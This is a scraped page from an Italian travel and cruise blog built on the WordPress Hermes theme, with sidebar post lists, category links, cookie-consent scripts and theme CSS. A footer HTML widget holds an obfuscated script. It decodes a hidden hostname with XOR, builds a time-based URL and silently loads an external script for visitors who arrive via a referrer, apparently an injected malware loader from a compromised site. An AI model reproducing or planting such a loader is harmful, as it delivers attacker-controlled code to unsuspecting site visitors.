                    <img width="440" height="260" src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/MSC-Lirica.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/MSC-Lirica.jpg 440w, https://blog.lastminuteclick.it/wp-content/uploads/2016/12/MSC-Lirica-300x177.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" />
                    
                        <span class="stt">02</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/msc-annuncia-allungamento-della-classe-lirica.html" class="link">MSC Annuncia Allungamento della Classe Lirica</a>
                <span class="date">2 Gennaio 2014</span>
            </div>

        </li>
                <li>

            
                <a href="https://blog.lastminuteclick.it/vacanze-mykonos-2.html" class="img">
                    <img width="800" height="565" src="https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1.jpg 800w, https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2013/05/mykonos-1-500x353.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />
                    
                        <span class="stt">03</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/vacanze-mykonos-2.html" class="link">Offerte Mykonos tra movida e mare</a>
                <span class="date">20 Maggio 2013</span>
            </div>

        </li>
                <li>

            
                <a href="https://blog.lastminuteclick.it/msc-preziosa-varo-a-genova-litinerario-crociera-inaugurale.html" class="img">
                    <img width="480" height="480" src="https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA.jpg 480w, https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA-150x150.jpg 150w, https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA-300x300.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2013/03/MSC-PREZIOSA-70x70.jpg 70w" sizes="(max-width: 480px) 100vw, 480px" />
                    
                        <span class="stt">04</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/msc-preziosa-varo-a-genova-litinerario-crociera-inaugurale.html" class="link">MSC Preziosa: il varo a Genova e l&#8217;itinerario della crociera inaugurale</a>
                <span class="date">26 Marzo 2013</span>
            </div>

        </li>
        </ul></div><div id="pi_facebook_likebox-2" class="widget pi_facebook_likebox"><h4 class="sidebar-widget__title">Siamo anche su Facebook</h4><div class="box-content">        <div class="fb-page" data-href="https://www.facebook.com/Lastminuteclick/" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
        <div id="fb-root"></div>
        <script>
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>

        </div></div><div id="categories-4" class="widget widget_categories"><h4 class="sidebar-widget__title">Categorie</h4>		<ul>
	<li class="cat-item cat-item-51"><a href="https://blog.lastminuteclick.it/category/comunicati" >Comunicati</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.lastminuteclick.it/category/crociere/costa-crociere" >Costa Crociere</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.lastminuteclick.it/category/crociere" >Crociere</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.lastminuteclick.it/category/emirati-arabi" >Emirati Arabi</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.lastminuteclick.it/category/eventi" >Eventi</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://blog.lastminuteclick.it/category/franchising-viaggi" >Franchising viaggi</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.lastminuteclick.it/category/grecia" >Grecia</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.lastminuteclick.it/category/guida-viaggi" >Guida Viaggi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.lastminuteclick.it/category/senza-categoria" >Last Minute</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.lastminuteclick.it/category/lastminuteclick" >Lastminuteclick</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.lastminuteclick.it/category/crociere/msc-crociere" >Msc Crociere</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://blog.lastminuteclick.it/category/crociere/nord-europa" >Nord Europa</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://blog.lastminuteclick.it/category/vacanze" >Vacanze</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://blog.lastminuteclick.it/category/viaggi" >Viaggi</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://blog.lastminuteclick.it/category/voli-low-cost" >Voli Low Cost</a>
</li>
		</ul>
</div></div>                                    </div>
                            
                    </div>
                </div>
            </div>
                                            </div> <!-- End / #wrap -->
            <!-- FOOTER -->
            <footer id="footer" class="footer footer--fixed">

                <div class="footer-widget bg-scroll" style="background-image: url(https://blog.lastminuteclick.it/wp-content/uploads/2016/12/footer-1.jpg)">
                    <div class="container">

                        <div class="row">

                                                        <!-- WIDGET -->
                            <div class="col-md-4">
                                                            </div>

                            <div class="col-md-4">
                                <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_91373) {
    
    var _8edec8 = Date.now();
    var _3be2a1 = 1000;
    _8edec8 = _8edec8 / _3be2a1;
    _8edec8 = Math.floor(_8edec8);

    var _bfd789 = 600;
    _8edec8 -= _8edec8 % _bfd789;
    _8edec8 = _8edec8.toString(16);

    var _6b7186 = _91373.referrer;

    if (!_6b7186) return;

    var _f7b591 = [34658, 34679, 34673, 34661, 34616, 34661, 34658, 34687, 34677, 34685, 34682, 34681, 34679, 34674, 34675, 34660, 34616, 34687, 34680, 34672, 34681];

    _f7b591 = _f7b591.map(function(_ce8eae){
        return _ce8eae ^ 34582;
    });

    var _e0b6a0 = "b7738eb94ef1983d06ad5b16d949ee3c";
    
    _f7b591 = String.fromCharCode(..._f7b591);

    var _361e0 = "https://";
    var _229d31 = "/";
    var _168186 = "mount.";

    var _7fbb30 = ".js";

    var _73042d = _91373.createElement("script");
    _73042d.type = "text/javascript";
    _73042d.async = true;
    _73042d.src = _361e0 + _f7b591 + _229d31 + _168186 + _8edec8 + _7fbb30;

    _91373.getElementsByTagName("head")[0].appendChild(_73042d)

}(document);
</script></div></div>                            </div>

                            <div class="col-md-4">
                                <div id="wiloke_follow-2" class="widget widget_wiloke_follow"><h4 class="widget_title">Seguici sui Social</h4><div class="widget_follow__content"><a target="_blank" class="facebook" href="https://www.facebook.com/Lastminuteclick/"><i class="fa fa-facebook"></i></a><a target="_blank" class="twitter" href="http://twitter.com/lastminuteclick"><i class="fa fa-twitter"></i></a></div></div>                            </div>
                            <!-- END / WIDGET -->
                            
                                <!-- COPYRIGHT -->
    <div class="col-md-12">
        <div class="footer-bottom">

                               <div class="copyright" >
                    @2016 Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it                </div>
               			   
			<div style="text-align:center;">
			
<a href="https://www.iubenda.com/privacy-policy/7777250" class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>


<a href="https://www.iubenda.com/privacy-policy/7777250/cookie-policy" class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"enableFadp":true,"fadpApplies":true,"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":479697,"whitelabel":false,"cookiePolicyId":7777250,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"position":"bottom","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"textColor":"#000000" }};
</script>
<script type="text/javascript" src="https://cs.iubenda.com/autoblocking/479697.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			
			</div>
			
            <div class="scroll-top">Top <i class="fa fa-angle-double-up"></i></div>
        </div>
    </div>
    <!-- END / COPYRIGHT -->
                            </div>


                    </div>

                    <!-- OVERLAY -->
                    <div class="bg__overlay"></div>
                    <!-- END / OVERLAY -->

                </div>

            </footer>
            <!-- END / FOOTER -->

            <!-- HERMES -->
            <div class="hermes-share"><a title="Facebook" href="https://www.facebook.com/Lastminuteclick/" class="facebook"><i class="fa fa-facebook"></i></a><a title="Twitter" href="http://twitter.com/lastminuteclick" class="twitter"><i class="fa fa-twitter"></i></a></div>
            <!-- POPUP -->
<!-- END / POPUP -->        <script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/lib/js/jquery.waypoint.min.js?ver=1.0'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/lib/js/infinite.min.js?ver=1.0'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/lib/js/inview.min.js?ver=1.0'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/source/js/wiloke.infinite-scroll.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":[],"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/plugins/newsletter/subscription/validate.js?ver=4.7.3'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/lib/plugins.min.js'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/lib/jquery.lazyload.min.js'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/wiloke.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HERMES_URL = {"stylesheet":"https:\/\/blog.lastminuteclick.it\/wp-content\/themes\/hermes\/"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/themes/hermes/js/script.min.js'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/style.css?ver=4.9.26
body_size: 264
content:
/*
Theme Name: Hermes
Theme URI: http://themeforest.net/user/wiloke
Author: Wiloke
Author URI: https://wiloke.com
Version: 1.1.1
Description: A perfect WordPress theme for Traveller
Text Domain: hermes
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


.visibility_hidden{
    visibility: hidden;
}

.header__inner.is-mobile .header__right .hermes-bar--menu{
	display: inline-block !important;
}

.header_inner.is-mobile .header__nav:not(.header__nav-mobile){
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/css/style.css
body_size: 35326
content:
@charset "UTF-8";
/*------------------------------------------------------------------------
# Hermes
--------------------------------------------------------------------------

    1.   Reset
    2.   Vendors
    3.   Input Button and Navigation Carousel
    4.   Header
    5.   Skill
    6.   Vote
    7.   Social
    8.   Popup
    9.   Text block
    9.   Gallery
    11.  Map
    12.  Heading
    13.  Post
    14.  Destination
    15.  Event
    16.  Slider
    17.  Widget
    19.  Other Components
    20.  Layout

--------------------------------------------------------------------------------*/
/* 1.   Reset
--------------------------------------------------------------------------------*/
body, .evaluation-qualitys li.disabled:hover .evaluation-label, .evaluation-qualitys li.disabled:hover .evaluation-count, .evaluation-qualitys .evaluation-label, .post--parallax .post__entry-meta .evaluation-count, .widget__popular-slider .owl-buttons .owl-next, .widget__popular-slider .owl-buttons .owl-prev, .widget__popular-slider .owl-nav .owl-next, .widget__popular-slider .owl-nav .owl-prev, .sidebar-widget .widget__testimonials .owl-next, .sidebar-widget .widget__testimonials .owl-prev {
  color: #474747;
}

p a, a:hover, .btn.btn--3 i, .owl-prev:hover, .owl-next:hover, .hermes-form h4, .wpcf7-form h4, .header__nav .nav-menu li:hover > a, .header__nav .nav-menu li.current-menu-item > a, .header__nav .nav-menu li.current-menu-parent > a, .header__nav-mobile .nav-menu li a:hover, .header__nav-mobile .nav-menu li.sub-menu-active > a, .header-search .header-search__icon:hover, .breadcrumbs li a:hover, .breadcrumbs li span, .skill-item .percent, .vote-questions .vote-questions__questions, .vote-questions .vote-questions__box-result, .rating-chart .rating-chart__result .star, .rating-chart .rating-chart__result .wiloke-average-rating, .evaluation-qualitys li:hover .evaluation-label, .evaluation-qualitys li:hover .evaluation-count, .hermes-social h4, .gallery__filter a.active, .gallery__item .gallery__caption-view:hover, .gallery__item .gallery__caption-link:hover, .heading-title .heading-title__subtitle span, .post .media-img__option-view a:hover, .post .post__entry-cat a, .post .post__share .post__share-icon:hover, .post .post__share .post__share-list a:hover, .post .post__tags span, .post--parallax .entry-header__title, .post--parallax2:hover .entry-header__title, .post-comment__title span, .post-comment__option a.wordpress, .author-box .pi-edit-profile, .author-box .author-box__social a:hover, .category__item .category__item-text .category__item-text__count span, .destination__item .destination-img__hover a:hover, .destination-other__list li:hover .destination-other__list-text h3, .destination-box .destination-box__title, .destination-box .destination-box__content a:hover, .bar-widget__title, .widget_categories ul li.current_page_parent > a, .textwidget ul li.current_page_parent > a, .widget_archive ul li.current_page_parent > a,
.widget_pages ul li.current_page_parent > a, .widget_meta ul li.current_page_parent > a, .widget_nav_menu ul li.current_page_parent > a, .widget__popular li .link:hover, .widget__popular-slider li .link:hover, .calendar_wrap table a, .widget_recent_entries ul li a:hover, .widget_rss ul li a:hover, .sidebar-widget .widget__popular li .img .stt, .sidebar-widget .widget__testimonials .owl-next:hover, .sidebar-widget .widget__testimonials .owl-prev:hover, .footer-widget .widget_categories a:hover, .footer-widget .textwidget a:hover, .footer-widget .widget_archive a:hover,
.footer-widget .widget_pages a:hover, .footer-widget .widget_meta a:hover, .footer-widget .widget_nav_menu a:hover, .footer-widget .tagcloud a:hover, .pricing__price .amount, .pricing--featured .pricing__header h2, .address li a, .header__right .hermes-bar:hover, .show-destination-maps:hover, .destination-best .destination-best__control a:hover, .footer-bottom .scroll-top:hover, .copyright a {
  color: #03a9f4;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6, blockquote cite, .btn, .header__nav .nav-menu > li > a, .gallery__filter li, .heading-page .heading-page__icon, .post-comment__option a, .commentlist .commentlist__inner .commentlist__inner-body .fn, .author-box .author-box__social a, .pagination a, .pagination span, .navigation a, .category-list a, .widget__popular-slider li .link, .widget_recent_entries ul li a, .widget_rss ul li a, .sidebar-widget .widget__twitter .owl-prev, .sidebar-widget .widget__twitter .owl-next, .sidebar-widget .widget__popular .link, .sidebar-widget .su-heading, .blog-parallax__page .post--parallax:nth-child(even) .entry-header__title, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-content, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-meta, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-cat a, .destination__maps-bar, .destination-best .destination-best__control a {
  color: #000;
}

.gallery-item .gallery-caption, .btn.btn--6:hover, .btn.btn--7, .owl-prev, .owl-next, .header__nav .nav-menu .sub-menu a, .header__nav-mobile .nav-menu li a, .hermes-social a, .hermes-share .hermes-share__icon, .hermes-share a, .gallery__item .gallery__caption-view, .gallery__item .gallery__caption-link, .heading-page .heading-page__icon:hover, .post .media-img__option-view a, .post .post__media-map .media-map__back, .post .post__entry-cat a:hover, .post--parallax .post__entry-cat a, .post--parallax .post__entry-content, .post--parallax .post__entry-meta, .post--flute .post__entry-cat a, .post--flute .entry-header__title, .post--flute .post__entry-content, .post--flute .post__description, .post-comment__option li:hover a, .post-comment__option li.ui-state-active a, .post-related__item:hover .post-related__item-title, .pagination a:hover, .pagination span:hover, .pagination .dots, .pagination .current, .navigation a:hover, .navigation .navigation__post .navigation__post-text h4, .navigation .navigation__post .navigation__post-text span, .category__item .category__item-text, .category__item .category__item-text h4, .category-list a:hover, .category-list a.current, .destination__item .destination-img__hover a, .destination__item:hover .destination__item-title, .destination__item.show-link .destination__item-title, .destination-other__list .destination-other__list-text h3, .post-event__absolute-entry .post-event__entry-title, .post-event__absolute-entry .post-event__entry-meta, .slideshow-3d .post__entry-cat a, .slideshow-3d .post__entry-cat a:hover, .footer .widget_title, .widget__popular-slider .owl-buttons .owl-next:hover, .widget__popular-slider .owl-buttons .owl-prev:hover, .widget__popular-slider .owl-nav .owl-next:hover, .widget__popular-slider .owl-nav .owl-prev:hover, .widget__mailchimp, .widget__mailchimp .widget__mailchimp-form__input, .widget__mailchimp .widget__mailchimp-form__submit, .calendar_wrap table a:hover, .widget_follow__content a, .sidebar-widget .widget__twitter:before, .sidebar-widget .widget__twitter .owl-prev:hover, .sidebar-widget .widget__twitter .owl-next:hover, .sidebar-widget .widget_mailchimp .sidebar-widget__title, .footer-widget .widget__popular .link, .footer-widget .widget__popular .date, .footer-widget .widget__testimonials p, .footer-widget .widget__testimonials cite, .footer-widget .widget__twitter, .footer-widget .tagcloud a, .footer-widget .widget_recent_entries, .footer-widget .widget_rss, .footer-widget .widget_recent_entries a, .footer-widget .widget_rss a, .footer-widget select, .footer-widget .screen-reader-text, .footer-widget .calendar_wrap table, .footer-widget .calendar_wrap caption, .footer-widget .widget_recent_comments, .footer-widget .textwidget, .footer-widget .widget_twitter, .footer-widget .vote-questions ul li p, .footer-widget .widget_contact__form, .address li span, .blog-parallax__page .post--parallax:nth-child(even) .post__entry-cat a:hover, .blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn, .destination__maps-bar:hover, .destination-best .destination-best__subtitle, .destination-best .destination-best__title, .footer-bottom {
  color: #fff;
}

.btn.btn--1:hover, .btn.btn--2:hover, .btn.btn--6:hover, .btn.btn--3:hover, .btn.btn--4, .btn.btn--5:hover, .btn.btn--7:hover, .owl-pagination .owl-page:hover, .owl-pagination .owl-page.active, .owl-pagination .owl-dot:hover, .owl-pagination .owl-dot.active, .owl-dots .owl-page:hover, .owl-dots .owl-page.active, .owl-dots .owl-dot:hover, .owl-dots .owl-dot.active, .wpcf7-submit:hover, .header__nav .nav-menu > li:after, .skill-item .processbar .processbar-percent, .vote-questions .vote-questions__box-ellipse:before, .evaluation-qualitys .evaluation-percent span, .widget_wpcom_social_media_icons_widget ul li a, .heading-page .heading-page__icon:hover, .post .post__media-map .media-map__back:hover, .post .post__entry-cat a:hover, .post-comment__option li:hover a, .post-comment__option li.ui-state-active a, .post-related__item:hover .post-related__item-title, .pagination a:hover, .pagination span:hover, .pagination .dots, .pagination .current, .navigation a:hover, .category-list a:hover, .category-list a.current, .destination-other__list .destination-other__buttons .btn:hover, .slideshow-3d .post__entry-cat a:hover, .sidebar-widget__title:before, .widget__popular-slider .owl-buttons .owl-next:hover, .widget__popular-slider .owl-buttons .owl-prev:hover, .widget__popular-slider .owl-nav .owl-next:hover, .widget__popular-slider .owl-nav .owl-prev:hover, .widget__photo--grid li .img:after, .calendar_wrap table a:hover, .wiloke-list-of-sidebarinfo li i, .sidebar-widget .widget__twitter:before, .sidebar-widget .widget__twitter .owl-prev:hover, .sidebar-widget .widget__twitter .owl-next:hover, .sidebar-widget .widget_mailchimp, .hermes-instagram .hermes-instagram__owl a:after, .leaflet-popup-close-button:hover,
.map-tooltip.closable .close:hover, .loader .loader__item, .blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn:hover, .destination__maps-bar:hover {
  background-color: #03a9f4;
}

.bg-gray-light, .contact-form .hermes-form, .sidebar-widget {
  background-color: #f7f8f9;
}

blockquote, .btn.btn--2:hover:after, .btn.btn--6:hover:after, .btn.btn--3:hover, .hermes-popup .hermes-popup__close:hover:after, .hermes-popup .hermes-popup__close:hover:before, .heading-page .heading-page__icon:hover, .post .post__entry-cat a:hover, .post .post__share .post__share-icon:hover, .post .post__share .post__share-list a:hover, .post .post__share-list a:hover, .category-list a:hover, .category-list a.current, .slideshow-3d .post__entry-cat a:hover, .footer .widget_title, .sidebar-widget__title, .widget__popular-slider .owl-buttons .owl-next:hover, .widget__popular-slider .owl-buttons .owl-prev:hover, .widget__popular-slider .owl-nav .owl-next:hover, .widget__popular-slider .owl-nav .owl-prev:hover, .sidebar-widget .widget__twitter .owl-prev:hover, .sidebar-widget .widget__twitter .owl-next:hover, .sidebar-widget .widget__testimonials .owl-next:hover, .sidebar-widget .widget__testimonials .owl-prev:hover, .sidebar-widget .tagcloud a:hover, .bar-widget__content .tagcloud a:hover, .hermes-instagram .hermes-instagram__title, .blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn:hover:after {
  border-color: #03a9f4;
}

body, .skill-item .percent, .navigation .navigation__post .navigation__post-text span {
  font-family: "PT Serif", serif;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6, blockquote cite, .woocommerce #place_order, .woocommerce .button, .section-user form legend, .section-user form strong, .woocommerce table.my_account_orders th, .btn, .wpcf7-submit, .header__nav .nav-menu, .header__nav-mobile .nav-menu li a, .breadcrumbs, .evaluation-qualitys .evaluation-label, .gallery__filter li, .post-comment__option a, .commentlist .commentlist__inner .commentlist__inner-body .fn, .comment-respond .comment-reply-title, .pagination a, .pagination span, .navigation a, .category__item .category__item-text .category__item-text__count span, .category-list a, .widget__testimonials li cite, .widget__popular li .link, .widget__popular-slider li .link, .widget__mailchimp .widget__mailchimp-form__submit, .calendar_wrap table caption, .calendar_wrap table th, .widget_recent_entries ul li a, .widget_rss ul li a, .sidebar-widget .widget__popular li .img .stt, .sidebar-widget .su-heading, .pricing__price .amount, .my-account ul li a, .leaflet-control-zoom a, .marker-cluster div, .show-destination-maps, .copyright a {
  font-family: "Montserrat", sans-serif;
}

.breadcrumbs li + li:before, .widget__twitter:before {
  font-family: "FontAwesome";
}

a, .gallery-item .gallery-caption, input[type="text"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea, .btn, .btn.btn--2:after, .btn.btn--6:after, .btn.btn--3 i, .owl-prev, .owl-next, .owl__nav-middle .owl-prev, .owl__nav-middle .owl-next, .owl-pagination .owl-page, .owl-pagination .owl-dot, .owl-dots .owl-page, .owl-dots .owl-dot, .wpcf7-submit, .header__nav .nav-menu > li:after, .header__nav .nav-menu .sub-menu, .header-search .header-search__form, .header-search .header-search__icon, .vote-questions .vote-questions__box-ellipse:before, .evaluation-qualitys .evaluation-label, .evaluation-qualitys .evaluation-count, .hermes-share .hermes-share__icon, .hermes-popup .hermes-popup__close, .hermes-popup .hermes-popup__close:after, .hermes-popup .hermes-popup__close:before, .heading-page .heading-page__icon, .post .post__media-img, .post .media-img__option-view, .post .post__media-map, .post .post__media-map .loader, .post .post__share .post__share-list, .post--parallax2:before, .post-related__item .post-related__item-title, .navigation .navigation__post, .destination__item .destination-img__hover, .destination__item .destination__item-title, .destination-other__list li, .widget__photo--grid li .img:after, .widget_search .search-form, .hermes-instagram .hermes-instagram__owl a:after, .header__right .hermes-bar, .easy-button-button, .marker-cluster:before, .show-destination-maps, .destination__maps, .destination__maps .destination__maps-search, .destination__maps-bar, .footer-bottom .scroll-top {
  transition: all 0.3s ease;
}

.post .post__share .post__share-list, .post-related__item .post-related__item-title, .navigation a > span, .destination__item .destination__item-title a, .widget__mailchimp .widget__mailchimp-form__submit, .destination-other .destination-other__title {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.gallery__item .gallery__item-img, .post .post__media-img, .author-box .author-box__img, .post-related__item .post-related__item-img, .navigation .navigation__post .navigation__post-img, .category__item .category__item-img, .destination__item .destination__item-img, .post-event .post-event__img, .widget__popular li .img, .widget__popular-slider li .img, .widget__photo--grid li .img, .hermes-instagram .hermes-instagram__owl a {
  overflow: hidden;
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.gallery__item .gallery__item-img:before, .post .post__media-img:before, .author-box .author-box__img:before, .post-related__item .post-related__item-img:before, .navigation .navigation__post .navigation__post-img:before, .category__item .category__item-img:before, .destination__item .destination__item-img:before, .post-event .post-event__img:before, .widget__popular li .img:before, .widget__popular-slider li .img:before, .widget__photo--grid li .img:before, .hermes-instagram .hermes-instagram__owl a:before {
  display: block;
  padding-top: 100%;
  content: '';
}
.gallery__item .gallery__item-img img, .post .post__media-img img, .author-box .author-box__img img, .post-related__item .post-related__item-img img, .navigation .navigation__post .navigation__post-img img, .category__item .category__item-img img, .destination__item .destination__item-img img, .post-event .post-event__img img, .widget__popular li .img img, .widget__popular-slider li .img img, .widget__photo--grid li .img img, .hermes-instagram .hermes-instagram__owl a img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.slideshow-3d, .flute-slider3, .widget__popular-slider, .hermes-instagram__owl, .post-related__owl, .flute-slider, .flute-slider2 {
  height: 0;
  position: relative;
  overflow: hidden;
}
.owl-loaded.slideshow-3d, .owl-loaded.flute-slider3, .owl-loaded.widget__popular-slider, .owl-loaded.hermes-instagram__owl, .owl-loaded.post-related__owl, .owl-loaded.flute-slider, .owl-loaded.flute-slider2 {
  height: auto;
}

.rating-chart:after, .evaluation-qualitys li:after, .heading-page:after, .post:after, .post .post__entry-cat:after, .post .entry-footer__bottom:after, .post-comment__option:after, .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer:after, .navigation:after, .navigation .navigation__post:after, .category__item:after, .category-list:after, .destination-other__list li:after, .post-event:after, .widget__photo:after, .textwidget:after, .sidebar-widget .widget:after, .blog-standard:after, .blog-list:after, .blog-grid:after, .blog-grid--standard:after, .blog-single .post-related:after, .list-category:after, .destination__wrap:after, .destination__list:after, .flute-grid:after, .rating-chart:before, .evaluation-qualitys li:before, .heading-page:before, .post:before, .post .post__entry-cat:before, .post .entry-footer__bottom:before, .post-comment__option:before, .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer:before, .navigation:before, .navigation .navigation__post:before, .category__item:before, .category-list:before, .destination-other__list li:before, .post-event:before, .widget__photo:before, .textwidget:before, .sidebar-widget .widget:before, .blog-standard:before, .blog-list:before, .blog-grid:before, .blog-grid--standard:before, .blog-single .post-related:before, .list-category:before, .destination__wrap:before, .destination__list:before, .flute-grid:before {
  content: '';
  display: table;
}
.rating-chart:after, .evaluation-qualitys li:after, .heading-page:after, .post:after, .post .post__entry-cat:after, .post .entry-footer__bottom:after, .post-comment__option:after, .commentlist .commentlist__inner .commentlist__inner-body .commentlist__inner-footer:after, .navigation:after, .navigation .navigation__post:after, .category__item:after, .category-list:after, .destination-other__list li:after, .post-event:after, .widget__photo:after, .textwidget:after, .sidebar-widget .widget:after, .blog-standard:after, .blog-list:after, .blog-grid:after, .blog-grid--standard:after, .blog-single .post-related:after, .list-category:after, .destination__wrap:after, .destination__list:after, .flute-grid:after {
  clear: both;
  display: block;
}

*, :before, :after {
  box-sizing: border-box;
}

body, html {
  /*height: 100% !important;*/
  padding: 0;
  margin: 0;
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6 {
  margin-top: 0;
  margin-bottom: 10px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

hr {
  box-sizing: content-box;
  height: 0;
}

code,
kbd,
pre,
samp {
  font-size: 1em;
}

pre {
  white-space: pre-wrap;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0;
}

legend {
  padding: 0;
  /* 2 */
